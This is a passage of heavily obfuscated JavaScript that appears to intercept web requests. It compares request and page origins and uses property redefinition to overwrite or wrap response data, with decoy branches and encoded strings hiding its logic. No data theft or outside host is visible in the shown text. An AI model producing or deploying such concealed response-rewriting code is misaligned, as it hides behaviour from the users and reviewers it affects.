,vX(0x4d8))]]!==Z||(vs=vi[Wi(0x1aa7+0x93*0x35+-0x37f4,vm['IHied'])][Wi(-0x392*-0x1+0x1c1b+-0x1*0x1eb7,'c2tL')](vc),vi[Ww[Wi(-0x18a7+0x3*0x117+0x168e*0x1,vm[vX(0x399)])][Wi(-0x2489*0x1+-0x2*-0x435+0x1d88,'UOws')]]=vs)),vY=!(-0x11*0x201+0x9*-0x1cf+0x3259);try{if(vb=vi[vm[vX(0x273)](Wi,-0x99f+-0xf2b+0x3e*0x6d,vX(0x2c4))](Wi(0xa1d*0x2+0x955+-0x1ce9,vX(0x334))),vb!=null){for(vl=-0xe5e*-0x2+0x1071+-0x2d2d,vL=vi[Ww[Wi(0x1741+-0x1e9f+0x88a,vX(0x77d))][vm[vX(0x382)](Wi,0x2a1*-0x3+0x3e2*0x1+-0x29*-0x23,vm[vX(0x20d)])]][vm[vX(0x71b)](Wi,0x2d*0x56+0x51*0xf+-0x1*0x12f7,vm[vX(0x3f6)])];vl<vL;vl++)if(vm[vX(0x1a4)](vb[Wi(0xfe6+-0x1c2+-0xcfc,vX(0x6a4))](vi[Ww[Wi(-0x92f+-0xb9e+0x15f9,vX(0x77d))][Wi(-0xe9*-0xf+0x17e9*-0x1+0xbdc,vX(0x6fc))]][vl]),-(-0x9ae+-0x12c1*-0x1+-0x912))){vY=!(0x2048+-0x2054+-0x4*-0x3);break;}}}catch(w9){return WH(WF[Wi(-0xd2d+0x13f5+-0x98*0xa,vm[vX(0x1c1)])](0x188b+-0xaac+-0xddb),vm[vX(0x2ec)](vI,q)+W1[Wi(-0x19c9+0x2630+0xcf*-0xe,vX(0x1a1))](w9)),void(-0xa76*0x1+-0xe89+0x51*0x4f);}if(vm['vGngc'](vi[Ww[Wi(-0x1*0xd8b+0x1d95+-0xede,vX(0x77d))][vm[vX(0x41f)](Wi,0xb63+0xa72+-0x51b*0x4,vX(0x4d8))]],null)||vi[Ww[Wi(-0x1e*-0xf1+0x226c+-0x3d7e*0x1,vm[vX(0x399)])][Wi(0x36*0x1e+-0x2136+0x1*0x1c4b,'UOws')]]===Z){if('VxRiU'===vm[vX(0x426)]){try{if(!(B[vm[vX(0x227)](Wi,0xf9a+-0x31a+0x2*-0x5d1,vX(0x1fb))]&&vi[vm['ykoYg'](Wi(-0x40*0x1+-0x219e+0x22eb*0x1,vm[vX(0x39e)]),Wi(0xf25*0x1+-0x2443*-0x1+-0x32be,vm[vX(0x6e2)]))]!=null&&vi[Wi(-0xb6*0x20+-0x5*-0x472+0x193,vX(0x49c))+Wi(-0x43*-0x17+-0x2567+-0x494*-0x7,vm[vX(0x6e2)])]!==Z&&vi[Ww[Wi(0xd*0xc+-0xe5*0x8+0x4*0x1ee,vX(0x77d))][Wi(-0x6b*0x4b+-0x20ed+0xd1f*0x5,vm[vX(0x2e2)])]]&&vi[Ww[Wi(-0x1dba+0x188e+0x1c*0x3a,vX(0x77d))][Wi(-0x5df*-0x1+0x24e+-0x6d8,vX(0x475))]][0x1fdd+-0x47b*-0x2+-0x28d2]))return;if(vO=new B[(Wi(0x2419*0x1+0x529*0x5+-0x3d08,vm[vX(0x3b0)]))](vi[Ww[vm[vX(0x296)](Wi,0x184f+-0x30f+-0x1414,vX(0x77d))][Wi(0x12c5+-0xbf4+-0x57c,vX(0x475))]][-0x1*-0x21cb+-0x1e82+-0x348],B[Wi(0x1*-0x18c7+-0x99*0x22+-0x51b*-0x9,vm[vX(0x777)])][vm[vX(0x732)](Wi,0x1cc*0x8+-0x1*0x1f63+-0x11*-0x116,vm['oTyGh'])])[Wi(-0x2*0x100d+0x47*-0x88+0x4745,vX(0x28d))],vd=new B[(Wi(-0x1db3+-0x155a*0x1+0x1*0x33eb,'0TPI'))](vi[Wi(0x24b*0xa+0x1784+-0x1*0x2d65,'wA6V')+vm[vX(0x6ec)](Wi,-0xd*0x2ea+0xeea+0x17a2,vX(0x7fa))],B[vm[vX(0x85a)](Wi,0x4*0x245+-0x1445+-0x1*-0xc0b,vX(0x6ad))][Wi(0x59*0x5d+-0x1bde+-0x304,vX(0x28d))])[Wi(0x2*-0xb37+0x1*0x1a23+0x2*-0x121,vm[vX(0x2cf)])],vm[vX(0x2fb)](vO,vd))return;}catch(wW){if(vm[vX(0x2b6)]===vX(0x3b2))_0xa5079d=_0x107432[vr['uMZVB'](_0x3f9ee8,0x931*0x4+0x76*-0x32+-0xc0e,vr[vX(0x593)])][_0x428dba(0x1*-0x7bf+0x1e6+-0x3*-0x263,'y1iU')](_0x295f72[_0x3a3009(0x1a28+0xd77+-0x26c3,'jM0B')][vr[vX(0x437)](_0x24e533,-0x22c6+-0x1acc+0x3e56,vX(0x727))],_0xfef836(0xe*-0x191+0x1ef9*-0x1+0x359f,vX(0x5ea))),_0x203ce2={},_0x2c22ce[_0x591f74(-0x2084*-0x1+0x24d7+-0x193*0x2b,'Eb!E')][_0x338b9b(-0x1*0x4f+0x253a+-0x238d,vX(0x7ec))](_0x3dd542[_0x8b6064(0x25a8+0x2610+-0x4adc,'jM0B')][_0x27c68f(-0x40f*0x1+-0x1348+0x181b,vX(0x727))],_0x59d9fd(0x2*0xe96+-0x136f+-0x1*0x905,vX(0x5ea)),(_0x50086e[vr['UiBUe'](_0x53a422,0x1*-0x1e01+0x4df+0x19be,vX(0x54f))+_0x2e3c16(0x18a9*-0x1+-0x104+-0x10*-0x1b7,vX(0x739))]=!(0x1*-0x44c+-0x6f0+0x2*0x59e),_0x446a75[_0x43eefc(0x2254+0xc27*0x1+-0x2d3e,'Gi7S')+vr[vX(0x378)](_0x23904f,-0x1dfd+0x138f+0x2*0x616,vX(0x234))]=function(){var wv=vX,ww=arguments[-0xb*-0x37d+-0x12e8+0x3*-0x67d];typeof ww===_0x19a76d&&(this[_0x32dd9a[_0x40d52b(-0x5*-0x382+-0x16a*0xb+-0xd0,'aPP1')][vr[wv(0x429)](_0x5aa6df,-0x1*-0x120d+-0xb8a+-0x5ae,wv(0x48d))]]=ww),_0x870a05[_0x1c5df9(-0x83a+-0xa7*-0x2f+0x1*-0x1587,wv(0x69b))][_0x387171(-0x5a4*0x3+-0x161*-0xb+0x26d,vr[wv(0x203)])](this,arguments);},_0x30c4c0));else return;}if(vi[Ww[Wi(-0xf4*0x2+-0xbce+0xee2,'aPP1')][Wi(0x1d*0xe2+-0x21bc+0x21*0x4d,vX(0x4c3))]])return;return vY&&(vi[Ww[vm[vX(0x273)](Wi,0x26a1*0x1+-0x1d15+-0x860,vm['Gatet'])][Wi(0x1e5d+0xcf9+-0x2a8b*0x1,vX(0x23d))]]=!(0x146b*-0x1+0xa3*-0xf+-0xefc*-0x2),WH(WF[Wi(0x39*0x3f+0x14b*0x13+-0x2581,vX(0x194))](-0x193a+0x4*-0x205+0x2158),vI,vi[Ww[Wi(-0x1912+0x1be*-0x6+0x24b2,vX(0x77d))][Wi(0x2*0xa46+0x2092+-0x19a5*0x2,vm[vX(0x430)])]],!vi[Ww[vm[vX(0x296)](Wi,0x1*-0x1468+-0x1*-0x20b9+-0xb25,vX(0x77d))][vm['NcPou'](Wi,-0x1800+0x2076+0x1*-0x709,vm[vX(0x2f9)])]])),void(0x4*-0x688+0x3*0x1ed+0x1459);}else{var w7={'MBeUu':vX(0x35a)},w8=[];return{'Ye':function(wv,ww,wu,wF,wB){wF[wB]=ww,w8[_0x4996dd(-0xfd3*0x1+0x1*-0xa2e+0x2bb*0xa,w7['MBeUu'])]([wv,ww,wu,wF,wB]);},'nu':_0x1a237b};}}if(w0=vm['qAzIJ'](WJ),vg){if(w0)try{w1={},w2={},B[Wi(0x1*-0x149d+0x1*0xa83+-0x1f6*-0x6,vX(0x689))][Wi(-0x1d60+-0xc4b*0x1+0x2b09,vX(0x7ec))](vi,vm[vX(0x77b)](Wi,-0x89c+0x25b6+-0x1b42,vX(0x768)),(w1[vm['kUrit'](Wi(0x57e+0x118a+0x4*-0x556,vX(0x269)),Wi(0x16d3*0x1+-0x2*0x242+-0x11b8,vX(0x51b)))]=vG?vm['AmgeC'](W4,vx):vx,w1)),B[vm[vX(0x71b)](Wi,-0xa3c+0x1407+0x821*-0x1,vm[vX(0x787)])][Wi(-0xc6*-0x3+0x1*0x21cd+0x7*-0x4f7,vX(0x7ec))](vi,vm[vX(0x789)](Wi,-0x19f2+0x4*0x2e3+0xf28,vm[vX(0x4ef)]),(w2[vm[vX(0x227)](Wi,-0x1*-0xdf+0x1*0x235d+-0x3*0xbce,'Gb&8')+vm[vX(0x3ff)](Wi,-0x1bc8+0x31*0xc7+-0x891,'prsA')]=function(){var wv=vX;if(vr[wv(0x690)](wv(0x615),wv(0x615)))return vi[Wi(0x2532+0x1305+0x1c1*-0x1f,wv(0x768))];else _0x3f1267[wv(0x628)](_0x57ec5d[wv(0x52c)](_0x4e0eb0[wv(0x34f)](_0x490f0b)[wv(0x795)](0x1*-0xf4b+0x1c0*-0x7+0x1b8b)*(-0x1903*0x1+0x13bc+0x54b)+(-0x202*-0x2+-0x2129*0x1+-0x1*-0x1d95)-(0x24cb*0x1+-0x29*-0x8b+0x13ae*-0x3)));},w2));}catch(wv){if(WH(WF[Wi(0x1429+0x1e4c+0x47*-0xb2,vX(0x194))](0x1*-0x12b3+0x4*0xdd+0x15*0xba),vm[vX(0x38a)](vI,q)+W1[Wi(-0x1e4e*0x1+-0x11b+0x207e*0x1,vm[vX(0x6e8)])](wv),vi[Ww[vm['ekugv'](Wi,0x1*-0x1d83+0x1*0x2339+-0x48a,vX(0x77d))][Wi(0x148b+0x242a+-0x36e1,vm[vX(0x430)])]]),vY)return vi[Ww[Wi(-0x1116+-0x1311+0x3*0xc71,'aPP1')][Wi(-0x167b*-0x1+-0x1e08+0x216*0x4,vm[vX(0x272)])]]=!(0x96d*0x2+-0x3*-0x31b+0x1*-0x1c2b),void(0x1682+-0x1f61*0x1+0x8df);}else try{w1={},B[Wi(0x1fa*0x1+-0x25fd+0x283*0xf,vm[vX(0x787)])][vm[vX(0x2d7)](Wi,-0x81e+-0x2*-0x382+0x278,vX(0x7ec))](vi,Wi(-0x996+-0x3*-0x35+0x9b9,vX(0x547)),(w1[vm['qceSR'](Wi,0x1569+0x6d*-0x29+-0x34f,'Wj#j')]=vG?vm['gXlQY'](W4,vx):vx,w1[Wi(0x1e0f+0x19e*-0xb+-0xaf7,vm['Xdhmc'])+vm[vX(0x6b4)](Wi,-0x1a7f+0x1fe2+-0x41d,vm[vX(0x1dc)])]=!(0x2337+-0x1009+0x1*-0x132d),w1[Wi(0x4*0x588+0x10*-0x77+-0xdd1,vX(0x674))+vm[vX(0x77b)](Wi,0x110c+-0x2075+0x10d1,vm[vX(0x3d9)])]=!(0xe68+-0x83d+-0x62b*0x1),w1));}catch(ww){if(WH(WF[Wi(-0x1311*0x2+-0x14b5+0x3bee,vX(0x194))](-0x71f*-0x3+0x28*-0x6+0x113*-0x13),vI+q+W1[vm[vX(0x1ec)](Wi,-0x3a4*0x1+0x1518+0x1*-0x105f,vX(0x1a1))](ww),vi[Ww[Wi(-0x347*0x7+0x1131+-0x6ec*-0x1,vm[vX(0x399)])][Wi(0x1*0x1223+0x2*0x116a+-0x13*0x2b1,vX(0x524))]]),vY)return vi[Ww[vm['fcjMT'](Wi,0x181*-0x16+-0x1797+-0x39d9*-0x1,vX(0x77d))][Wi(-0x1*0x24dd+0x1bd8+-0x8*-0x13a,vm['ylyWm'])]]=!(0x1*0x239+-0x1*0x1442+0x1209),void(-0x3*0x3ad+-0x1*-0xe89+-0x382*0x1);}}if(va){if(w0)try{w1={},w2={},B[Wi(-0x11*0x4b+0x138c+-0xce7,vX(0x689))][vm[vX(0x2d7)](Wi,0xc5*0x3+0x63*-0x3d+0x16a6,vX(0x7ec))](vi,Wi(-0x238f+0x1525*-0x1+0x3a2b,vX(0x504)),(w1[Wi(-0x73b*-0x4+0x1a*-0x120+-0xac*-0x3,vX(0x269))+Wi(-0x14b3+0xb66*-0x3+0x377c,vX(0x51b))]=vG?W4(vA):vA,w1)),B[Wi(0x25*-0x2+0x47f*-0x7+0x216d,vm[vX(0x787)])][Wi(0x1229*0x1+0x1e69+0x4c*-0x9f,'onTn')](vi,Wi(0xa98+0x1b*-0x2f+-0x1*0x481,vm[vX(0x5b5)]),(w2[vm['jlwvB'](Wi,0x7a*0x2f+-0x365*0x2+-0xeca,vX(0x606))+vm[vX(0x3c9)](Wi,-0x1363+-0x43*0x2f+-0x1*-0x216e,vX(0x234))]=function(){return vi[Wi(-0x1*-0x227f+-0x7df+-0x3*0x863,vm['QVybF'])];},w2));}catch(wu){if(vm[vX(0x30b)]('BmSVR',vX(0x776)))return _0xacaa7e[_0x308cc6(-0x11*0x101+0xb05+0x705*0x1,vX(0x634))](_0x41d3b3[_0x1eb749(0x1ddb+-0x63a*0x3+-0x96b,vX(0x1f3))][vm[vX(0x227)](_0x1827fc,0x598+-0x28a+-0x1b1,'RmiN')](_0x12d651[_0x5f3afc(0x1c38+0x13ce+-0x2e44,vX(0x1f3))][vm['FyZal'](_0x13320b,0xc91*-0x3+-0x1*-0x15bd+-0x1*-0x11aa,vX(0x333))]()*_0x5d4cc5[vm[vX(0x2d7)](_0x1abbef,0x414+-0x2*0x517+0x700,'OIn!')]));else{if(vm['KvFzH'](WH,WF[Wi(0x244d+0x1*0x59e+-0x28d4,vm[vX(0x653)])](-0x4ca+-0x5*0x401+0x18d4),vI+q+W1[Wi(-0x1a7c+0x21a*-0x3+0x21df,vX(0x1a1))](wu),vi[Ww[vm['SlqSC'](Wi,0x2*-0xa16+0x1*0x1e32+0x67*-0x16,vm[vX(0x399)])][Wi(-0xb1d+-0x1c27+0x2918,vX(0x524))]]),vY)return vi[Ww[Wi(-0x2ed*-0x6+0x31e+-0x1380,vm['Gatet'])][Wi(-0xaf3*-0x1+-0x1a64+-0x2*-0x81e,vX(0x23d))]]=!(-0x1d55+-0xe*-0x25d+0x1f*-0x1f),void(-0x1e*-0x87+-0x1699+0x6c7);}}else try{if(vX(0x226)===vX(0x381)){if(_0x2f1ce7[_0x168eb1(0x116*0x21+0x1*-0x993+0x2b*-0x97,vX(0x800))]===0x1ed9+-0x19ce+-0x50b)return!(0x20eb+-0x2*0xa8b+-0xd*0xe9);if(_0x446e99===_0x55e1ad(0x57a+0x1*-0x162+0x1*-0x2b3,'4S5y')){if(_0x2005dd)return!(-0x91*0x13+-0x435*-0x2+0x259*0x1);}else{if(_0x4066d8[_0x397fac(0x59+0x3d*-0x3+0x207,vX(0x54d))](_0x2ffbd8,_0xc35dc7(-0x1aa2+-0xbc*0x4+0x1ef1,vm['fQHjP']))&&_0xf916f6[_0x1dc6c6(0x24fd+0x54a+-0x292c,vX(0x7d9))](_0x109019,_0x30bf25(0x1*0xeb5+0x17cc+-0x2541,vX(0x303)))){if(new _0xd75c62[(vm[vX(0x2d7)](_0x34663b,-0x83*0x12+0x213b+0x125*-0x14,vX(0x48a)))](_0x3cce7d)[vm[vX(0x296)](_0x2609c4,-0xf*0x23b+0x838+0x1aef,vX(0x550))](_0x235e46))return!(-0x80e+0x186e*0x1+-0x8*0x20c);}else{if(_0x21b14e[_0x1a79c8(-0x1*0x8c5+0x1bce+0xc7*-0x17,vX(0x6a4))](_0x26cc1c)>-(-0x171d+-0x3*-0x17e+0x12a4))return!(-0x11fb*-0x1+0x1c8e+0x1*-0x2e89);}}}else w1={},B[Wi(0x5*-0x4e9+0x358*-0x8+0x34f7,vX(0x689))][Wi(0x1d1e+0x17c1+-0x3381,vX(0x7ec))](vi,Wi(-0x2371*-0x1+0x463*-0x7+-0x39a,'C&JE'),(w1[vm[vX(0x83c)](Wi(-0x11dc+0x53d+0xe4f,vX(0x269)),Wi(-0x1b3f+0x3*-0x43+0x1c9f,vX(0x51b)))]=vG?W4(vA):vA,w1[Wi(0x5dd*-0x1+0x74*0x20+-0x755*0x1,vX(0x842))+vm[vX(0x379)](Wi,0x552*0x4+0x1*-0x403+-0xfff,vX(0x339))]=!(0xc69*0x3+-0x12e1+-0x1259),w1[Wi(0x1*-0xaab+0x3*-0x6b9+0x46*0x73,'P#kf')+Wi(0x1*-0x2222+-0x6*0x149+0x1*0x2b9b,vX(0x739))]=!(-0x1*0x1c09+-0x1251+0x15d*0x22),w1));}catch(wF){if(WH(WF[Wi(0x1*-0x1413+-0x23d*-0x7+0x57f,vX(0x194))](0x16f3+-0x1*-0x15+-0x26*0x9b),vI+q+W1[Wi(0x358+-0x24+-0x21f,vX(0x1a1))](wF),vi[Ww[vm[vX(0x732)](Wi,0x984+-0xf10+0x6b8,vm[vX(0x399)])][Wi(0x73f+-0x2161*0x1+0x1bf6,vX(0x524))]]),vY)return vi[Ww[vm['tNQjw'](Wi,-0x257*0x7+-0x1cb+0x1358,vX(0x77d))][vm[vX(0x64f)](Wi,0x2*-0x803+0x4*0x797+0x1*-0xd8b,vX(0x23d))]]=!(-0xd*-0x1fd+0x49*0x19+-0x20fa*0x1),void(0x1*-0x14bf+-0x1fec+0x34ab);}}if(w3=vi[Wi(0x586+0x1*-0x7e4+0x3fa,vm[vX(0x2e0)])](Wi(-0x1077*0x2+-0x2274+0x4408,vm[vX(0x3cc)])),w3!=null&&vm['HcxPK'](w3[Wi(0x116*0x15+-0x939+-0xc6d,vm[vX(0x564)])](Wi(0x779*-0x1+0xda1*0x1+-0x14*0x37,vX(0x55a))),-(-0x242e+-0x5dd+-0x12b*-0x24))&&B[Wi(0x179a+0x12cb+-0x1*0x295c,vX(0x4bb))]!=null){if(w4=w3[Wi(0x2*-0x1183+0x1a9*0x13+0x4a3,vX(0x6a4))](vm[vX(0x5f3)](Wi,-0x1ed8+0x287*-0x9+-0x7*-0x7ca,vX(0x549))),w5=w4!=-(-0x2453+0x8ad+0x1ba7)?w3[Wi(0x72d+-0xdef+0x1*0x832,vm['dFFih'])](0xa8c+0x1984+0x2*-0x1208,w4):w3,w6=new B[(vm[vX(0x605)](Wi,0x1535+-0x1c22+0x7f6,vm[vX(0x23e)]))](),w0)try{w1={},w2={},B[vm[vX(0x367)](Wi,-0x1180+0x1d9*-0x13+0x3*0x1217,vX(0x689))][Wi(0xbb*-0xb+-0x31*-0x19+0x6*0xc5,vX(0x7ec))](vi,vm['nPqAh'](Wi,0x13*-0xbb+-0x118e*0x2+-0x57*-0x95,'7Fy0'),(w1[vm[vX(0x83c)](vm[vX(0x20a)](Wi,0xd8d+-0x1ed0+0x12f3,vX(0x269)),vm[vX(0x816)](Wi,0x11a8+0x1753+-0x2864,vm[vX(0x44f)]))]=w6[Wi(0xa00+-0x22d*0x3+-0xb*0x2f,vm[vX(0x581)])](va?vi[Wi(0x191b+-0xb2f+-0xcca,vX(0x699))]:vi[Wi(0xca9+0x6fb*0x1+-0x2*0x971,vm['cDvMT'])],w5),w1)),B[Wi(-0x58d+0x57*0x1a+-0x19f,vX(0x689))][Wi(0x188+-0xb87+0xb5d,vm['guVvM'])](vi,Wi(0x1f15*-0x1+0xc35+-0x2ed*-0x7,'@fU4'),(w2[Wi(0x515*-0x4+-0x172b+0x2c51,vm[vX(0x587)])+Wi(0x2138+0x4ef*0x5+-0x3825,vX(0x234))]=function(){var wB=vX;if(vr[wB(0x83e)]!==vr['tGHUf'])return vi[vr[wB(0x3b8)](Wi,-0x26*0xbc+-0xaeb+0x2879,vr['HKBDW'])];else{var wj=_0x6a4b[_0x30a08d(0x171+-0x1381+-0x10*-0x133,wB(0x785))](_0x496cf7);return wj!=null?wj[vr['TlYej'](_0x41dce4,0x198f+-0xb31+-0xdb9,'Wj#j')]:vr['xruIp'](_0x359927,_0x37272b(-0x3d6*-0x1+0xad9+-0x1*0xdd8,vr[wB(0x7c3)]))?_0x25ea67[_0x4841c0(-0x3*-0xa53+0x1f9d+-0x3dbc,vr['mjwaM'])][_0x3ce058(-0x12b9*0x2+0x9ce+0x1d17,'Ums6')]:vr[wB(0x690)](_0x2c438c,_0x5a385d(0x318+-0x1d86+0x1bb6,'5Q3z'))?_0x594737(-0xab*0x1d+-0x1*-0x146b+-0x1b,wB(0x6f9)):null;}},w2));}catch(wB){if(WH(WF[Wi(0xad*-0xb+0x14b1+-0xc2b,vX(0x194))](-0x23*-0xe7+-0xb1*-0x8+-0x65*0x5e),vI+q+W1[Wi(-0x1*0x67f+-0x339+0xacd,'9bTA')](wB),vi[Ww[Wi(-0x13df+-0x1*-0x215b+0x10*-0xc5,vX(0x77d))][Wi(0x26a9+0x210a+-0x45df,vX(0x524))]]),vY)return vi[Ww[Wi(0x8*0x1e7+-0x3a4+0x3*-0x378,vm['Gatet'])][vm['rGuaP'](Wi,0x7d0+-0x10*0xc4+-0x67*-0xd,vm['ylyWm'])]]=!(0x1*0x210d+0x6db+0x8*-0x4fd),void(0x15c3+0xe24+0x5b*-0x65);}else try{w1={},B[vm[vX(0x86a)](Wi,0x23b6+0x1*0x1a01+-0x3c0d,vX(0x689))][Wi(-0x5*0x637+0x1*-0xbc6+-0xebd*-0x3,vX(0x7ec))](vi,Wi(0x106b*-0x1+0x19c1+-0x7bb,vm['kAwcU']),(w1[vm[vX(0x83c)](Wi(0x676+0x1d3a+0x67*-0x56,'nr8Y'),Wi(-0x1b*0x6b+-0x1da9+0x2a04,vX(0x40b)))]=w6[vm[vX(0x584)](Wi,0x1598+-0x2678+-0xc*-0x187,vX(0x260))](va?vi[Wi(0x2*-0xe63+-0x22ed+0x40d5,vm[vX(0x5b5)])]:vi[vm[vX(0x7bd)](Wi,-0x1e80+0xdd*0x5+0x1af1,vX(0x547))],w5),w1[vm[vX(0x38a)](Wi(0x332*0x5+0x1*-0x1585+-0x51*-0x16,vX(0x82e)),Wi(0x3d*0x2e+-0x16b7+0xd86,vX(0x221)))]=!(-0x1105*-0x1+-0x1f8a+0xe85),w1[vm[vX(0x711)](Wi(0x196e+0x501+0x5f7*-0x5,'P#kf'),vm['FyZal'](Wi,-0x858+-0xc12*-0x1+-0x1*0x1f7,vm['tMVCp']))]=!(0x8cc+-0xae1+0x215),w1));}catch(wj){if(WH(WF[Wi(0xf7c*-0x1+-0x17af+0x2842,vX(0x194))](0x15*-0x10f+-0x1*0x7a2+-0x3*-0x9f7),vI+q+W1[vm[vX(0x273)](Wi,0x2059*-0x1+-0x8ed+0x2a5b,vX(0x1a1))](wj),vi[Ww[Wi(-0x2*0xea6+0x829*0x1+0x164f,vX(0x77d))][Wi(-0x1b*-0x3+-0x419+-0x2ce*-0x2,vm[vX(0x430)])]]),vY)return vi[Ww[Wi(-0xc*-0x1a6+0x18a5+0x3*-0xe6b,vm[vX(0x399)])][vm[vX(0x31a)](Wi,0x17c9+0x5*-0x1a5+-0xec5,vm[vX(0x272)])]]=!(-0x2423+0x3f*0x77+0x6da),void(0x1022+-0x135b*0x1+0x339);}}vi[Ww[Wi(0x8*-0x4a+-0x20a6+0x32*0xb9,vX(0x77d))][Wi(0x6f*-0x3d+-0x4*-0x8d8+0x1*-0x74d,vX(0x577))]]=!(-0x16*-0x7d+0x17d5*0x1+0x2293*-0x1);}},vn=function(vi,vX){var vr=vJ,vG={'hKrQL':function(vb,vl,vL){var vO=Wa;return vv[vO(0x509)](vb,vl,vL);},'sJGDR':vr(0x34a),'cGvhz':function(vb,vl,vL){var vO=vr;return vv[vO(0x4ad)](vb,vl,vL);},'kMxKS':vv[vr(0x238)],'mZDbC':vv[vr(0x794)]};if(vr(0x3b7)===vr(0x51a))return _0x5b9336;else{var va,vg,vI,vx,vA,vD,vo,vt,vc,vs,vY;if(vi[Wi(-0x209f+-0x1*-0xdd9+0x144a,vr(0x44a))]===0x1ee5+-0x1caf+0x1*-0x232){if(vi[Wi(-0x11f0*-0x2+0xb90+-0x2edb,'Jeuo')]>=-0x1*-0x1997+0x41+-0x18ac)return;if(vi[Ww[Wi(0x7e6*0x2+0x1*-0x1f9f+-0x13*-0xe5,'aPP1')][Wi(0x121e+-0x1*-0x1b92+0xef7*-0x3,vr(0x23d))]])return;if(vg=vv[vr(0x58e)](vi[Ww[Wi(-0x7de*-0x1+0x114e+-0x1800,vr(0x77d))][vv[vr(0x619)](Wi,-0x1196+0x2*-0x1df+0x163b,vv['uurSs'])]],Wi(-0x1*-0x216a+-0x1cd1+0x9*-0x65,'wBWi'))+vi[Ww[vv[vr(0x55e)](Wi,-0x144f*0x1+0x1d*-0x13c+0x3947,vr(0x77d))][Wi(0xf89+0xe1*0x1d+-0x280c,vr(0x465))]]+Wi(-0x1*-0x175d+-0x217a+0xaed,vv[vr(0x386)]),vI=0x21e8+-0x1*-0x1d38+-0x3f20,vx=vi[vv['OrHOh'](Wi,-0x3*0x6d4+-0x3d*0x23+0x1e6f,vv['hBajK'])](Ww[Wi(0x15ee+-0x4aa+-0x101b,vr(0x5a7))][Wi(-0x1c6b+-0x103b+0x2d9d,vr(0x54b))]),vx!=null&&vx!==Z||(vx=vi[Wi(-0x18dd+0x259c+0x1*-0xb23,vr(0x2c4))](Ww[Wi(0x3be*-0x4+-0x22e6+0x3307,vr(0x5a7))][Wi(-0x1c5b+-0x1e4d+-0x1db1*-0x2,vr(0x1c6))])),vv[vr(0x317)](vx,null)&&vx!==Z||(vx=vi[Wi(0x2315+0x1640+-0x37b9,vv[vr(0x415)])](Ww[vv[vr(0x357)](Wi,-0x61*0x2b+-0x39*-0x35+0x5a7,'A#ct')][vv[vr(0x849)](Wi,-0x8b4+-0xc49+0x47*0x4f,vr(0x463))]),vx!=null&&vv[vr(0x2ab)](vx,Z)||(vx=vi[vv[vr(0x239)](Wi,0x4*0x41b+-0x2*-0x5f6+0x1*-0x1abc,vr(0x2c4))](Ww[Wi(-0x22a7+-0x5*-0x38b+0x1219,vv[vr(0x1d7)])][vv[vr(0x19a)](Wi,0x663+0x3cf*0x3+-0x111d,vr(0x4d6))])),vI=-0x13cd+0x16e+-0x1*-0x1260),va=vi[Ww[Wi(0x9fc+-0x50+-0x880,vv['vjJmm'])][Wi(0x489*0x8+-0x1c44+-0x13*0x59,vr(0x4d8))]],va==null||va===Z){if(vr(0x73c)!==vv[vr(0x34d)]){if(_0x10bef6=_0x1ed495[vG[vr(0x29d)](_0x208f82,-0x3*-0x233+0x1*-0x2041+0x1ad8,vr(0x6a6))][vG[vr(0x29d)](_0x2ada8d,-0x2288+0x62f*0x3+0x10ad,vG[vr(0x322)])](_0x35ee70),_0x9c2472[_0x2608b9(-0x1*0x21dd+0x2fb*-0xb+0x6*0xb3f,'jI1t')](_0x344a95)){for(_0x47ffbd in(_0x2efd2d={},_0x3eee0c))_0x175dce[_0x1b0b73]=_0x500f62[_0x4da2ee];return _0xb2b1da[vG[vr(0x4da)](_0x138459,-0x11*0x166+-0x91a*0x3+-0x4c3*-0xb,vr(0x35a))](_0x1f6304),_0x2d7056[_0x574021(-0xc6e+-0x2637*-0x1+0x1899*-0x1,vG[vr(0x604)])][_0x2dc5b1(-0x1e8+0xf5*-0x11+0x135b,vG[vr(0x223)])](_0x363176);}for(_0x8ec6a1 in(_0x45da73={},_0x2c93ca))_0x3deef0[_0x309b01]=_0x58e65f[_0x385bcf];for(_0x7b86d9 in _0x366e70)_0x5246a3[_0x4b423a]=_0x110674[_0x3ec07c];return _0x20ea9f[vG[vr(0x29d)](_0x56cdda,0x1f12+-0xfb5*-0x2+-0x3d4c,vr(0x6a6))][_0x4b4225(0x8*0x4c7+-0x680+0x3*-0xa2e,vr(0x659))](_0xf51e45);}else{try{if(!(B[Wi(0x1bce+0x1927+-0x3417,vr(0x1fb))]&&vv[vr(0x317)](vi[vv['cZTEQ'](Wi,-0xc73+0x12fd*0x2+-0x187a,vr(0x49c))+Wi(-0x19ed+-0x9ec*-0x2+0x9d*0xb,'wlDG')],null)&&vi[Wi(0x569*-0x1+-0x141c+0x1a92,vv[vr(0x5bc)])+Wi(0x1b2d+-0x4*-0x23e+-0x1f*0x125,'wlDG')]!==Z&&vi[Ww[Wi(-0xc6*-0x18+-0x158c*0x1+0x428,vr(0x77d))][Wi(0x25d1+0x421+-0x289d,'ToWL')]]&&vi[Ww[Wi(0x5*0x4ca+0x1*-0x1ca3+0x4f*0x13,vr(0x77d))][Wi(-0xf91+0x19*-0xf1+0x1*0x286f,'ToWL')]][0x1f8a+0xd*-0x189+-0xb94]))return;if(vA=new B[(Wi(-0x62d+0x2*0x47c+-0x1ed,vv['scTby']))](vi[Ww[Wi(-0x1*-0x1395+-0x40d*0x6+0x5e5,'aPP1')][Wi(-0x860+0x1d*-0x1d+-0xcfe*-0x1,'ToWL')]][-0x2200+-0xa73+0x2c74],B[Wi(0xfd9*0x1+-0x58f*0x6+0x125b*0x1,vr(0x6ad))][Wi(0x1f54+0x409+-0x21ea,vr(0x28d))])[Wi(-0xbe+-0x23ef+-0x131*-0x20,vr(0x28d))],vD=new B[(vv[vr(0x3ef)](Wi,-0x1*-0x905+0x1*-0x1369+0xb42,vr(0x1fb)))](vi[vv['xSvdU'](Wi,0x12c2*-0x2+0x17ab+-0x2*-0x773,vv[vr(0x5bc)])+vv[vr(0x239)](Wi,-0x1154+0x343+0xebb,'wlDG')],B[Wi(0x5f5*0x6+-0x1da3+-0x541*0x1,'tbop')][Wi(-0x13a8+-0x215f*-0x1+-0x5*0x274,vr(0x28d))])[vv[vr(0x3ef)](Wi,0x1*0x1df+0x2*-0x25d+0x44e,vr(0x28d))],vv[vr(0x2ab)](vA,vD))return;}catch(vb){return;}if(vi[Ww[Wi(0x2*-0xcbc+0x92a+0x2*0x8bd,vr(0x77d))][Wi(-0x1*0x1532+0xbc3+0xb3a,vr(0x4c3))]])return;try{if(vo=vi[Wi(0x18bb+-0x54c*-0x3+0xd01*-0x3,vv[vr(0x415)])](Wi(0x100a+0x128*-0xe+0xcc,vr(0x334))),vv[vr(0x317)](vo,null)){for(vt=0x1a64+0x248f*0x1+0xb*-0x5b9,v